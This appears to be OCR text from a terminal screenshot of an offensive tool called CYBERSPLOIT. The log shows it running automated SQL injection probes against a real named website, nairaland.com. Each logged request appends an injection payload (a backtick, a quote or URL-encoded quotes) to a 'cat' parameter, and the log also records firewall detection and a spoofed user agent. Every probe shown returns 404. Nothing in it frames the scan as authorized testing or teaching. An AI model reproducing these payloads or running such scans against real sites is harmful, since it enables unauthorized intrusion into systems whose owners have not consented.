 Applications Places Terminal Mon 13:49 1
root@hacker: ~/PyObfuscate/pyobf
File Edit View Search Terminal Tabs Help
root@hacker: ~/PyObfuscate/pyobf root@hacker: ~/PyObfuscate/pyobf
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114`)'
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114`)'
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114`;'
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114`;'
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114%27
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114%27
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114%%2727
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114%%2727
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114%25%27
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114%25%27
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114%60
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114%60
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall